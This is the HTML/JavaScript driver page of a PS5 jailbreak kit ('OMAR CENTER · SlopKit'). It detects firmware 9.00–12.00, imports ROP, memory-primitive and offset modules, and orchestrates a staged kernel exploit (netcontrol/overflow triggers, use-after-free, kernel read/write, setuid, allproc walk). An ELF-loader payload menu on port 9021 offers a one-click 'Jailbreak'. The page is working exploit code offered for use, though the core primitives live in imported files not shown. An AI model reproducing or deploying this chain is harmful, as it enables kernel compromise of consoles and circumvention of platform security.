<title>عمر سنتر | PS5</title>
<script>(function () {
    var pending = [];
    window.__jbEarly = pending;
    function raw(tag, text) {
        var line = "a0-rboot-s" + (pending.length + 1) + "-note-" + tag
            + "-" + String(text).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 160);
        pending.push(line);
        try {
            var d = document.getElementById("early");
            if (d) d.textContent += line + "\n";
        } catch (e) { }
    }
    window.__jbRaw = raw;
    window.alert = function (m) { raw("ALERT-INTERCEPTED", m); };
    window.confirm = function (m) { raw("CONFIRM-INTERCEPTED", m); return false; };
    window.addEventListener("error", function (e) {
        raw("WINDOW-ERROR", (e && e.message) + "@" + (e && e.filename)
            + ":" + (e && e.lineno));
    });
    window.addEventListener("unhandledrejection", function (e) {
        raw("UNHANDLED-REJECTION",
            e && e.reason && (e.reason.message || e.reason));
    });
})();
</script>

<style>
  html, body { margin: 0; padding: 0; min-height:100%;
    background: radial-gradient(circle at 50% 28%, #18233a 0, #0c111b 44%, #07090e 100%);
    color: #d8dee9; }
  body { box-sizing:border-box; min-height:100vh;
    font: 22px/1.35 "Consolas", "DejaVu Sans Mono", monospace;
    padding: 24px 20px; display:flex; flex-direction:column;
    align-items:center; justify-content:center; }
  h1 { font-size: 30px; margin: 0 0 2px; color: #eceff4; font-weight: 600; }
  .sub { font-size: 18px; color: #7c8795; margin: 0 0 12px; }
  #stage { font-size: 24px; padding: 9px 13px; border-radius: 6px;
           margin-bottom: 12px; background: #1b2430; border-left: 8px solid #5e81ac; }
  #stage.ok  { background: #16281c; border-left-color: #47c76a; color: #b8f0c6; }
  #stage.bad { background: #1b2430; border-left-color: #5e81ac; color: #d8dee9; }
  #danger, #reboot, #verdict { display:none !important; }

  #reboot { display: none; font-size: 34px; font-weight: 800; padding: 20px 18px;
            margin-bottom: 14px; border-radius: 8px; background: #4a0d10;
            border: 5px solid #ff5566; color: #ffe3e6; white-space: pre-wrap;
            line-height: 1.25; }
  #reboot.on { display:none; }
  #reboot.fine { display:none; }

  #verdict { display: none; font-size: 26px; font-weight: 700; padding: 16px 18px;
             margin-bottom: 14px; border-radius: 8px; background: #101a26;
             border: 4px solid #6d7788; color: #dfe7f0; white-space: pre-wrap;
             line-height: 1.3; }
  #verdict.on   { display:none; }
  #verdict.good { background: #0f2c17; border-color: #47c76a; color: #d4f7de; }
  #verdict.bad  { background: #101a26; border-color: #6d7788; color: #dfe7f0; }
  #verdict.warn { background: #2e2413; border-color: #ebcb8b; color: #f6e6bd; }
  #vitals { display: none; font-size: 24px; padding: 10px 14px; margin-bottom: 12px;
            border-radius: 6px; background: #17212e; border-left: 8px solid #ebcb8b;
            color: #e8dcb6; white-space: pre-wrap; }
  #vitals.on { display: block; }
  #cfg { font-size: 22px; color: #9fb1c3; background: #131922; padding: 10px 13px;
         border-radius: 6px; margin-bottom: 12px; white-space: pre-wrap; }
  #scr, #early { font-size: 15px; color: #6d7788; margin: 0 0 10px;
                 white-space: pre; overflow: hidden; min-height: 1.3em; }
  #nav { display:none !important; margin: 0 0 14px; }
  #nav a { display: inline-block; margin: 0 12px 8px 0; padding: 10px 18px;
           background: #1b2430; border: 2px solid #3b4756; border-radius: 6px;
           color: #d8dee9; text-decoration: none; font-size: 20px; }
  #nav a.primary { border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  #nav a.one { display: block; font-size: 30px; font-weight: 700;
               padding: 20px 26px; margin: 0 0 12px;
               border-color: #5e81ac; background: #223146; color: #cfe3ff; }
  #nav a.one.hot { border-color: #52647c; background: #202d40; color: #dce8f7; }

  body.quiet #nav a.extra { display: none; }
  #nav a:focus { outline: 3px solid #ebcb8b; }
  #arm { font-size: 26px; padding: 24px 6px; color: #ebcb8b; }
  #wrap { overflow-x: auto; }
  table { border-collapse: collapse; width: 100%; min-width: 640px; }
  thead th { position: sticky; top: 0; background: #131922; color: #8fa1b3;
             text-align: left; font-size: 17px; padding: 8px 10px;
             border-bottom: 2px solid #2a3340; z-index: 2; }
  td { padding: 9px 10px; vertical-align: top; border-bottom: 1px solid #1d232c; }
  td.n  { width: 2.6em; color: #55606e; font-size: 17px; }
  td.k  { width: 12em; color: #cfd8e3; font-weight: 700; }
  td.k .cls { display: block; color: #61708a; font-weight: 400; font-size: 15px; }
  td.st { width: 4.6em; font-weight: 700; font-size: 25px; }
  td.st.PASS { color: #47c76a; }
  td.st.FAIL { color: #cfd8e3; }
  td.st.SKIP { color: #8f7a3f; }
  td.st.RUN  { color: #ebcb8b; }
  td.d { color: #aeb8c6; font-size: 19px; word-break: break-word;
         white-space: pre-wrap; }
  td.d .why  { color: #aeb8c6; }
  td.d .note { color: #7fb7d4; display: block; font-size: 17px; }
  td.d .pu   { color: #6b7a8c; display: block; font-size: 15px; margin-top: 3px; }
  td.d .ev   { color: #5a6472; display: block; font-size: 15px; margin-top: 3px; }
  #tally { margin-top: 18px; font-size: 30px; font-weight: 700; }
  #summary { margin-top: 10px; font-size: 20px; color: #9fb1c3;
             white-space: pre-wrap; }

  #dt { position: fixed; top: 10px; right: 12px; z-index: 9;
        font: 700 18px ui-monospace, Menlo, Consolas, monospace;
        padding: 10px 16px; border-radius: 6px; cursor: pointer;
        background: #1b2430; border: 2px solid #3b4756; color: #9fb1c3; }
  #dt:focus { outline: 3px solid #ebcb8b; }
  body.quiet #dt { color: #61708a; }

  body.quiet h1,
  body.quiet .sub,
  body.quiet #cfg,
  body.quiet #summary,
  body.quiet #tally,
  body.quiet #wrap,
  body.quiet #early,
  body.quiet #vitals,
  body.quiet #verdict,
  body.quiet #danger,
  body.quiet #stage,
  body.quiet td.d .pu,
  body.quiet td.d .ev                     { display: none; }

  body.quiet #reboot { font-size: 26px; }

  body.quiet #scr {
        box-sizing: border-box; width:88vw; max-width:680px; height:150px;
        overflow: auto; font-size: 14px; line-height: 1.3; color: #b8c4d2;
        background: rgba(12,18,28,.88); border: 1px solid #344258;
        box-shadow: 0 18px 42px rgba(0,0,0,.34), inset 0 1px rgba(255,255,255,.04);
        border-radius: 14px; padding: 13px 15px; margin: 10px auto 0; }

  body.quiet tr:not(.r-FAIL) td.d .note   { display: none; }

  body.quiet tr:not(.r-FAIL) td.d > span:first-child {
        display: -webkit-box; display: box; overflow: hidden;
        -webkit-line-clamp: 1; -webkit-box-orient: vertical; }

  body.quiet #stage { font-size: 34px; }

  #cat { box-sizing:border-box; display:block; margin:0 auto 12px;
         width:150px; height:150px; max-width:34vw; max-height:34vw;
         border:4px solid #343c49; border-radius:18px;
         box-shadow:0 24px 70px rgba(0,0,0,.5); overflow:hidden; }
  #cat img { display:block; width:100%; height:100%; object-fit:cover; }
  #cat.ok  { border-color:#16c60c; }
  #cat.bad { border-color:#e74856; }
  #failureMessage { display:none; margin:0 auto 12px; color:#ff6473;
    font-size:25px; font-weight:800; text-align:center; letter-spacing:.02em; }
  #failureMessage.on { display:block; }

  #main-content {
    position:relative; min-width:0; min-height:0; width:100%; height:100%;
    overflow:hidden; box-sizing:border-box;
  }
  #main-content > .app-view {
    position:absolute; top:0; left:0; width:100%; height:100%;
    box-sizing:border-box; opacity:0; pointer-events:none;
    transition:opacity .3s ease-in-out;
  }
  #main-content > .app-view.selected {
    opacity:1 !important; pointer-events:auto !important;
  }
  #console-view {
    display:flex; flex-direction:column; align-items:stretch; overflow:hidden;
  }
  #payloads-view {
    display:grid !important; grid-template-rows:auto 1fr;
    overflow:hidden; background:#0c0c0f; color:#fff;
  }
  #prompt-view {
    display:flex; align-items:center; justify-content:center;
    overflow:hidden; background:#0c0c0f; color:#fff;
  }
  .payloadHeader {
    position:relative; box-sizing:border-box; min-height:112px;
    padding:.5rem; text-align:center;
  }
  .payloadHeader h2 {
    margin:.35rem 0; color:#fff; font-size:2rem; line-height:1.2;
  }
  .payloadEyebrow { color:#ccc; font-size:1rem; }
  .payloadHeader p { margin:0; color:#ccc; font-size:.9rem; }
  .homeLink {
    position:absolute; top:.75rem; right:1rem; padding:.5rem 1rem;
    border-radius:1rem; color:#fff; background:#202125;
    text-decoration:none; font-size:1rem;
  }
  .homeLink:hover, .homeLink:focus {
    outline:0; background:#a2a2a6; color:#202020;
  }

  #payloads-view .payloadGrid {
    display:grid !important;
    grid-template-columns:repeat(2,minmax(0,1fr));
    grid-auto-rows:auto;
    column-gap:2.5rem;
    row-gap:1rem;
    width:100%;
    height:auto; min-height:0;
    padding:0 2rem 2rem 2rem;
    overflow-y:scroll;
    overflow-x:hidden;
    box-sizing:border-box;
    align-content:start;
  }
  #payloads-view .btn {
    display:inline-block;
    box-sizing:border-box;
    width:100%;
    min-width:5rem;
    margin:.2rem;
    padding:1rem 2rem;
    border:0;
    border-radius:1.25rem;
    background:#202125;
    color:#fff;
    cursor:pointer;
    line-height:2.5rem;
    text-align:center;
    text-decoration:none;
    font-size:1.3rem;
  }
  #payloads-view .btn:hover, #payloads-view .btn:focus {
    outline:0;
    background:#a2a2a6;
    color:#202020;
  }
  .payload-btn-title {
    display:block !important;
    visibility:visible !important;
    opacity:1 !important;
    margin:0;
    padding:0;
    color:#fff !important;
    -webkit-text-fill-color:#fff;
    line-height:2.5rem;
    font-size:1.3rem;
    font-weight:bolder;
  }
  .payload-btn-description {
    display:block !important;
    visibility:visible !important;
    opacity:1 !important;
    max-width:100%;
    margin:0;
    padding:0;
    overflow:hidden;
    color:#ccc;
    -webkit-text-fill-color:#ccc;
    text-overflow:ellipsis;
    white-space:nowrap;
    line-height:2rem;
    font-size:1rem;
  }
  .btn:hover .payload-btn-description,
  .btn:focus .payload-btn-description {
    color:#444 !important; -webkit-text-fill-color:#444;
  }
  .payload-btn-info {
    display:block !important;
    visibility:visible !important;
    opacity:1 !important;
    margin:0;
    padding:0;
    overflow:hidden;
    color:#999;
    -webkit-text-fill-color:#999;
    text-overflow:ellipsis;
    line-height:1.5rem;
    font-size:.9rem;
    font-weight:normal;
  }
  .btn:hover .payload-btn-info,
  .btn:focus .payload-btn-info {
    color:#555 !important; -webkit-text-fill-color:#555;
  }
  #payloads-view .btn:hover .payload-btn-title,
  #payloads-view .btn:focus .payload-btn-title {
    color:#202020 !important; -webkit-text-fill-color:#202020;
  }
  #payloads-view .btn.busy { opacity:.45; pointer-events:none; }

  #loaderPrompt {
    display:block; width:70%; max-width:760px; margin:0; padding:2rem;
    box-sizing:border-box;
    text-align:center; color:#fff;
  }
  .promptBadge { display:none; }
  #loaderPrompt h2 { margin:0; color:#fff; font-size:2rem; }
  #loaderPrompt p { margin:10px auto 24px; max-width:470px; color:#ccc; font-size:1rem; }
  .promptActions { display:block; text-align:center; }
  .promptButton {
    display:inline-block; box-sizing:border-box; width:50%; min-width:5rem;
    margin:.2rem; padding:1rem 2rem; border:0; border-radius:1.25rem;
    background:#202125; color:#fff; line-height:2.5rem;
    text-decoration:none; font-size:1.3rem; font-weight:800;
  }
  .promptButton.secondary { padding:.5rem 2rem; font-size:1rem; }
  .promptButton:hover, .promptButton:focus {
    outline:0; background:#a2a2a6; color:#202020;
  }

  #payloadToastContainer { position:fixed; top:20px; right:20px; z-index:9999; }
  .payloadToast {
    width:300px; margin-top:10px; padding:20px 25px; border-radius:1rem;
    background:#15161a; color:#fff; box-shadow:0 0 10px rgba(0,0,0,.2);
    opacity:1; transition:opacity .4s; pointer-events:none;
    font:16px/1.35 Arial,sans-serif;
  }
  .payloadToast.hide { opacity:0; }

  #slopkitHeader, #slopkitFooter { display:block; }
  body.quiet { display:grid;
    grid-template-rows:auto 1fr auto; width:100%; height:100vh; padding:0; margin:0;
    overflow:hidden; align-items:stretch; justify-content:stretch;
    background:#0c0c0f; color:#fff; font-family:Arial,sans-serif; }
  body.quiet.payload-view-active { grid-template-rows:1fr auto; }
  body.quiet.payload-view-active #slopkitHeader { display:none; }
  body.quiet #slopkitHeader {
    display:block; padding:.5rem; text-align:center; }
  body.quiet #slopkitHeader h1 {
    display:block; margin:.5rem 0; color:#fff; font-size:2rem; font-weight:bold; }
  body.quiet #slopkitHeader p {
    margin:.25rem 0; color:#ccc; font-size:1rem; }
  body.quiet #cat { display:none; }
  body.quiet #scr { display:block;
    box-sizing:border-box; width:auto; max-width:none; height:auto; min-height:0; flex:1;
    margin:8px; padding:8px; overflow-y:auto; overflow-x:hidden;
    border:1px solid #202125; border-radius:5px; background:inherit;
    box-shadow:none; color:#fff; font:16px/1.35 monospace; white-space:pre-wrap; }
  body.quiet #slopkitFooter {
    display:block; padding:.5rem; color:#ccc; text-align:center; font-size:.8rem; }

  #wrap { display:none !important; }
</style>
<link rel="stylesheet" href="../omar-host.css"></head>
<body class="quiet">
<div id="slopkitHeader">
  <h1>OMAR CENTER · PS5</h1>
  <p>Current firmware: <b id="currentFirmware">detecting...</b></p>
</div>
<div id="main-content">
  <div id="console-view" class="app-view selected">
    <div id="failureMessage">UNLUCKY &mdash; YOU NEED TO REBOOT</div>
    <div id="cat">
      <img id="catImage" src="../../assets/omar-interface.png" alt="">
    </div>
    <h1>poops</h1>
    <div id="reboot"></div>
    <div id="verdict"></div>
    <div id="danger"></div>
    <div id="stage">idle</div>
    <div id="vitals"></div>
    <div id="cfg"></div>
    <pre id="early"></pre>
    <pre id="scr"></pre>
    <div id="nav"></div>
    <div id="arm" hidden>Open this page with <b>?go=1</b> to arm it. Nothing runs
    otherwise.</div>
    <div id="wrap">
      <table>
        <thead><tr><th>#</th><th>test</th><th>st</th><th>result</th></tr></thead>
        <tbody id="rows"></tbody>
      </table>
    </div>
    <div id="tally"></div>
    <div id="summary"></div>
  </div>
  <div id="payloads-view" class="app-view">
    <div class="payloadHeader">
      <h2>OMAR CENTER · PS5 Payloads</h2>
      <div class="payloadEyebrow" id="payloadNetworkStatus">Listening on console port 9021</div>
      <p id="payloadProgress">Select a payload to send it to the ELF loader.</p>
      <a class="homeLink" href="../../index.html">Home</a>
    </div>
    <div class="payloadGrid"></div>
  </div>
  <div id="prompt-view" class="app-view">
    <div id="loaderPrompt">
      <div class="promptBadge">9021</div>
      <h2>ELF loader is not running</h2>
      <p>Port 9021 is not open. Would you like to run the jailbreak now and start the ELF loader?</p>
      <div class="promptActions">
        <a id="promptJailbreak" class="promptButton" href="#">Jailbreak</a>
        <a class="promptButton secondary" href="../../index.html">Cancel</a>
      </div>
    </div>
  </div>
</div>
<div id="payloadToastContainer"></div>
<div id="slopkitFooter">OMAR CENTER · SlopKit · <a href="../../credits.html">المصادر والمطوّرون</a></div>

<div id="console" hidden></div>

<script src="rop.js?v=final"></script>
<script src="main.js?v=final"></script>
<script>window.offsetsReady = new Promise(function (res, rej) {
    var s = document.querySelector('script[src^="../offsets/"]');
    if (!s) return rej(new Error("offsets script was never injected by main.js"));
    if (typeof OFFSET_wk_vtable_first_element !== "undefined") return res(s.src);
    s.addEventListener("load", function () { res(s.src); });
    s.addEventListener("error", function () {
        rej(new Error("offsets 404: " + s.src));
    });
});
</script>
<script src="syscalls.js"></script>

<script type="module">
if (!/PlayStation 5\/(\d+\.\d{2})(?!\d)/.test(navigator.userAgent || "") || ["9.00", "9.05", "9.20", "9.40", "9.60", "10.00", "10.01", "10.20", "10.40", "10.60", "11.00", "11.20", "11.40", "11.60", "12.00"].indexOf((/PlayStation 5\/(\d+\.\d{2})(?!\d)/.exec(navigator.userAgent || "") || [])[1]) === -1) throw new Error("Unsupported PS5 device or firmware; execution blocked");
import { establishPrimitive, fakeCellReleased } from "./core.js?v=final";
import { installWindowP, pairStatus } from "./mem.js?v=final";
import { int64 } from "./int64.js";

let BANNED, ERRNO, K, r32, r16, w32, hexBytes, coreList;
let PK = null, makePoopsEngine = null, buildLadder = null;

async function loadPoopsModules() {
    await window.offsetsReady;
    const firmwareLabel = document.getElementById("currentFirmware");
    if (firmwareLabel) firmwareLabel.textContent = window.fw_str || "unknown";
    const lib = await import("./poops.js?v=final");
    BANNED = lib.BANNED;
    ERRNO = lib.ERRNO;
    K = lib.K;
    r32 = lib.r32;
    r16 = lib.r16;
    w32 = lib.w32;
    hexBytes = lib.hexBytes;
    coreList = lib.coreList;
    PK = lib.PK;
    makePoopsEngine = lib.makePoopsEngine;
    buildLadder = lib.buildLadder;
    if (!PK
        || typeof PK.LK_PTHREAD_CREATE_NAME_NP !== "number"
        || PK.LK_PTHREAD_CREATE_NAME_NP < 0
        || typeof PK.LK_PTHREAD_JOIN !== "number"
        || PK.LK_PTHREAD_JOIN < 0) {
        throw new Error("firmware " + window.fw_str
            + " profile loaded without pthread offsets: create="
            + (PK && PK.LK_PTHREAD_CREATE_NAME_NP) + ", join="
            + (PK && PK.LK_PTHREAD_JOIN));
    }
    flushMark("POOPS-MODULES-LOADED", "deferred-until-after-primitive-fw="
        + window.fw_str + "-pthreadCreateOff=0x"
        + (PK.LK_PTHREAD_CREATE_NAME_NP >>> 0).toString(16)
        + "-pthreadJoinOff=0x" + (PK.LK_PTHREAD_JOIN >>> 0).toString(16));
}

const Q = new URLSearchParams(location.search);
const LOG_DEBUG = Q.get("log") === "debug";
const ARMED = Q.get("go") === "1";
const CLEARLATCH = Q.get("clear") === "1";
const CHECKPOINT = Q.get("checkpoint") === "1";
const STAGE0_PROOF = Q.get("proof") === "stage0";
const STAGE1_PROOF = Q.get("proof") === "stage1";
const STAGE2_PROOF = Q.get("proof") === "stage2";
const STAGE3_PROOF = Q.get("proof") === "stage3";
const STAGE4_PROOF = Q.get("proof") === "stage4";
const STAGE5_DRY_PROOF = Q.getAll("proof").length === 1
    && Q.get("proof") === "stage5dry";
const STAGE5_LIVE_PROOF = Q.getAll("proof").length === 1
    && Q.get("proof") === "stage5live";
const PROOF = STAGE5_LIVE_PROOF ? "stage5live"
    : STAGE5_DRY_PROOF ? "stage5dry"
        : STAGE4_PROOF ? "stage4" : STAGE3_PROOF ? "stage3"
            : STAGE2_PROOF ? "stage2" : STAGE1_PROOF ? "stage1"
                : STAGE0_PROOF ? "stage0" : "";
const PROOF_TITLE = PROOF === "stage5live" ? "Stage 5 live"
    : PROOF === "stage5dry" ? "Stage 5 dry"
        : (PROOF ? "Stage " + PROOF.slice(5) : "");

const AUTOCLEAR = Q.get("auto") === "1";
const FROM = Q.get("from") || "";
const ONLY = (Q.get("only") || "").split(",").map(s => s.trim()).filter(Boolean);
const FILTERED_RUN = ONLY.length > 0 || FROM !== "";
const MAX_ATTEMPTS = parseInt(Q.get("max") || "0", 10) || 0;
const CORE_OVERRIDE = Q.has("core") ? parseInt(Q.get("core"), 10) : -1;
const REUSE_ELFLDR = Q.get("reuse") === "1";

const PROGRESS_KEY = "slopkit-poops:next";
const RUNLOG_KEY = "slopkit-poops:last";
const ROUTE_VERSION = "final";
const REV = "slopkit-poops-final";
const CHECKPOINT_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0";
const STAGE5_ONLY = "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate,"
    + "ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4,ps10_stage5";
const STAGE5_FIRMWARES = Object.freeze([
    "9.00", "9.05", "9.20", "9.40", "9.60", "10.00", "10.01", "10.20",
    "10.40", "10.60", "11.00", "11.20", "11.40", "11.60", "12.00"
]);

function storeGet(k) {
    try { return sessionStorage.getItem(k) || ""; } catch { return ""; }
}
function storeSet(k, v) { try { sessionStorage.setItem(k, v); } catch { } }
function storeDel(k) { try { sessionStorage.removeItem(k); } catch { } }
function consumeStored(k) {
    try {
        sessionStorage.removeItem(k);
        return sessionStorage.getItem(k) === null;
    } catch (e) {
        return false;
    }
}
function storeJson(k) {
    const raw = storeGet(k);
    if (!raw) return null;
    try { return JSON.parse(raw); } catch { return null; }
}
let STALLED_AT = storeGet(PROGRESS_KEY);
let LAST_RUN = storeJson(RUNLOG_KEY);

const TRIGGER = (() => {
    const t = (Q.get("trigger") || "none").toLowerCase();
    return (t === "netcontrol" || t === "overflow") ? t : "none";
})();
const BURN = (() => {
    const b = (Q.get("burn") || "probe").toLowerCase();
    return (b === "none" || b === "full") ? b : "probe";
})();
const DEFAULT_ATTEMPTS = TRIGGER === "overflow" ? 96
    : TRIGGER === "netcontrol" ? 8 : 1;

const cfg = {

    payload: Q.get("payload") || "",
    trigger: TRIGGER,
    burn: BURN,
    netprobe: Q.get("netprobe") === "1",
    sockets: Math.max(4, Math.min(128,
        parseInt(Q.get("sockets") || "", 10) || 80)),
    attempts: Math.max(1, Math.min(512,
        parseInt(Q.get("attempts") || "", 10) || DEFAULT_ATTEMPTS)),
    kqBatch: Math.max(1, Math.min(32, parseInt(Q.get("kqbatch") || "", 10) || 8)),
    kqRounds: Math.max(8, Math.min(50000,
        parseInt(Q.get("kqrounds") || "", 10) || 5000)),
    kqConfirm: Q.get("noconfirm") !== "1",
    burnRounds: Math.max(1, Math.min(100000,
        parseInt(Q.get("burnrounds") || "", 10) || 20)),
    burnUnroll: Math.max(1, Math.min(512,
        parseInt(Q.get("burnunroll") || "", 10) || 512)),

    twinDeadlineMs: 20000,
    reclaimDeadlineMs: 30000,
    tripletDeadlineMs: 30000,
    repairDeadlineMs: 30000,
    stage0DeadlineMs: Math.max(30000, Math.min(900000,
        parseInt(Q.get("stage0deadline") || "", 10) || 300000)),
    stage1DeadlineMs: 120000,
    stage2Attempts: 5,

    stage2DeadlineMs: Math.max(60000, Math.min(3600000,
        parseInt(Q.get("stage2deadline") || "", 10) || 900000))
};

const STAGE5_DRY_QUERY = Object.freeze({
    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
    log: "debug", proof: "stage5dry", payload: "dry", v: ROUTE_VERSION
});
const STAGE5_LIVE_QUERY = Object.freeze({
    go: "1", trigger: "netcontrol", attempts: "8", only: STAGE5_ONLY,
    log: "debug", proof: "stage5live", payload: "1", v: ROUTE_VERSION
});
const PRODUCTION_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", trigger: "netcontrol",
    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
    v: ROUTE_VERSION
});
const PRODUCTION_HREF = "poops.html?" + Object.keys(PRODUCTION_QUERY)
    .map(key => encodeURIComponent(key) + "="
        + encodeURIComponent(PRODUCTION_QUERY[key]))
    .join("&");
const REUSE_QUERY = Object.freeze({
    go: "1", auto: "1", production: "1", trigger: "netcontrol",
    attempts: "8", only: STAGE5_ONLY, log: "debug", payload: "1",
    reuse: "1", v: ROUTE_VERSION
});
const STAGE5_INTENT = Q.has("stage5") || Q.has("payload")
    || Q.getAll("proof").some(value => value.indexOf("stage5") === 0)
    || Q.getAll("only").some(value => value.split(",")
        .some(key => key.trim() === "ps10_stage5"));

function exactQuery(expected) {
    const keys = Object.keys(expected);
    let count = 0, exact = true;
    Q.forEach((value, key) => {
        count++;
        if (!Object.prototype.hasOwnProperty.call(expected, key)
            || expected[key] !== value) exact = false;
    });
    return exact && count === keys.length
        && keys.every(key => Q.getAll(key).length === 1);
}

const STAGE5_REQUEST_ERROR = (() => {
    if (!STAGE5_INTENT) return "";
    if (!exactQuery(STAGE5_DRY_QUERY) && !exactQuery(STAGE5_LIVE_QUERY)
        && !exactQuery(PRODUCTION_QUERY) && !exactQuery(REUSE_QUERY))
        return "noncanonical-stage5-request";
    return STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
        ? "" : "unsupported-stage5-firmware";
})();

const PRODUCTION_REQUEST_ERROR = (() => {
    if (!Q.has("production") && !Q.has("auto") && !Q.has("next")) return "";
    return exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY)
        ? "" : "noncanonical-production-request";
})();
const PRODUCTION_RUN = exactQuery(PRODUCTION_QUERY) || exactQuery(REUSE_QUERY);

function cleanNegativeCheckpoint(last) {
    return last && last.rev === REV && last.checkpoint === true
        && last.proof === "" && last.filtered === true
        && last.only === CHECKPOINT_ONLY
        && last.trigger === "none" && last.pass === 4
        && last.fail === 0 && last.skip === 0
        && last.reboot === false && !last.stoppedAt && !last.triggered
        && !last.corrupt && !last.triplets && !last.setuidCalls
        && last.socketsLeft === 0 && !last.chainDead && !last.cleanupFailed
        && last.kernelWrites === 0;
}

function canRefreshCheckpoint(last) {
    return ARMED && FILTERED_RUN && TRIGGER === "none" && cfg.attempts === 1
        && ONLY.join(",") === CHECKPOINT_ONLY
        && cleanNegativeCheckpoint(last);
}

function canStartStage0Proof(last) {
    return STAGE0_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",")
            === "ps0_preflight,ps1_prepare,ps3_stage0,ps4_validate"
        && cleanNegativeCheckpoint(last);
}

function canStartStage1Proof(last) {
    return STAGE1_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1"
        && cleanNegativeCheckpoint(last);
}

function canStartStage2Proof(last) {
    return STAGE2_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2"
        && cleanNegativeCheckpoint(last);
}

function canStartStage3Proof(last) {
    return STAGE3_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3"
        && cleanNegativeCheckpoint(last);
}

function canStartStage4Proof(last) {
    return STAGE4_PROOF && ARMED && FILTERED_RUN && TRIGGER === "netcontrol"
        && cfg.attempts === 8
        && ONLY.join(",") === "ps0_preflight,ps1_prepare,ps3_stage0,"
            + "ps4_validate,ps5_stage1,ps6_stage2,ps8_stage3,ps9_stage4"
        && cleanNegativeCheckpoint(last);
}

function canStartStage5Proof(last, proof, payload) {
    return !STAGE5_REQUEST_ERROR && proof && ARMED && FILTERED_RUN
        && STAGE5_FIRMWARES.indexOf(window.fw_str) >= 0
        && cfg.payload === payload
        && TRIGGER === "netcontrol" && cfg.attempts === 8
        && ONLY.join(",") === STAGE5_ONLY
        && cleanNegativeCheckpoint(last)
        && last.fw === window.fw_str && last.payload === "";
}

let elfldrSpawned = false;
const screenLines = [];

const screenLineLimit = 12;
const scrEl = document.getElementById("scr");

const clean = s => String(s).replace(/[^A-Za-z0-9_.:=,+-]/g, "_").slice(0, 200);

let raceMode = false;
let screenDirty = false;

const SCREEN_MS = 250;
let lastPaint = 0;

const CRITICAL_MARKS = { "TRIGGER-ARMED": 1, "LATCH-ESCALATE": 1 };
function repaintScreen() {
    if (!screenDirty) return;
    screenDirty = false;
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}
function setRaceMode(on) {
    const was = raceMode;
    raceMode = !!on;
    if (was && !raceMode) repaintScreen();
    return was;
}
function screenLine(text) {
    screenLines.push(text.length > 120 ? text.slice(0, 117) + "..." : text);
    if (screenLines.length > screenLineLimit)
        screenLines.splice(0, screenLines.length - screenLineLimit);

    if (raceMode) {
        screenDirty = true;
        const nowMs = Date.now();
        if (nowMs - lastPaint < SCREEN_MS) return;
        lastPaint = nowMs;
        screenDirty = false;
    }
    try {
        scrEl.textContent = screenLines.join("\n");
    } catch { }
}

const CONCISE_SCREEN_SHOW = {
    "POOPS-BOOT": 1,
    "OFFSETS-READY": 1,
    "TRIGGER-ARMED": 1,
    "TRIGGER-FIRED": 1,
    "LATCH-SET": 1,
    "LATCH-ESCALATE": 1,
    "LATCH-CLEAR": 1,
    "LATCH-HELD": 1,
    "LATCH-RELEASED": 1,
    "POOPS-LATCHED": 1,
    "POOPS-STALLED": 1,
    "BOOT-STALLED": 1,
    "CHAIN-DEAD": 1,
    "STAGE5-DONE": 1,
    "POOPS-COMPLETE": 1,
    "POOPS-FAILED": 1,
    "ELFLDR-MENU-VISIBLE": 1,
    "ELF-SENT": 1,
    "ELF-SEND-FAILED": 1,
    "ELF-SENDER-BLOCKED": 1
};
const DEBUG_SCREEN_SHOW = /^(STAGE[0-5]-|ALLPROC-CHECK|ALIASES-REPAIRED|POOPS-COMPLETE|POOPS-VERDICT|LATCH-HELD|LATCH-READ|OFFSETS-READY|WEBKIT-BASE|MODULE-BASES|SOCKETS|SPAWN|WAKEGATE)/;
const REMOTE_DETAIL_SHOW = {
    "STAGE1-FREE-T1": 1,
    "STAGE1-HIT": 1,
    "STAGE1-NO-SIG": 1,
    "STAGE1-FDP": 1,
    "KREAD-OK": 1,
    "KREAD-REFUSED": 1,
    "KSLOW-FAILED": 1,
    "STAGE2-READ": 1,
    "STAGE2-RETRY": 1,
    "PROOF-CONSUMED": 1,
    "KWRITE-OK": 1,
    "KWRITE-IOV-CHANGED": 1,
    "UIOW-RELEASED": 1,
    "UIOW-RELEASE-FAILED": 1,
    "STAGE3-CORRUPT-PRE": 1,
    "STAGE3-READTEST-CROSS": 1,
    "STAGE3-READTEST-PID": 1,
    "STAGE3-READTEST-PID-SKIP": 1,
    "STAGE3-WRITETEST": 1,
    "ALIASES-REPAIRED": 1,
    "RTHDR-REMOVED": 1,
    "UAF-FILE-REMOVED": 1,
    "ALLPROC-CHECK": 1,
    "STAGE4-PRE": 1,
    "STAGE4-KPROC-WALK-FAIL": 1,
    "STAGE4-DYNLIB": 1,
    "STAGE4-DYNLIB-SAFE": 1,
    "STAGE4-VERIFY": 1,
    "FAST-RW-SETUP-FAILED": 1
};
const REMOTE_LOG_URL = "/__poops_log";
const REMOTE_LOG_STARTED = Date.now();
const REMOTE_LOG_SESSION = REMOTE_LOG_STARTED.toString(36) + "-"
    + Math.floor(Math.random() * 0x100000000).toString(36);
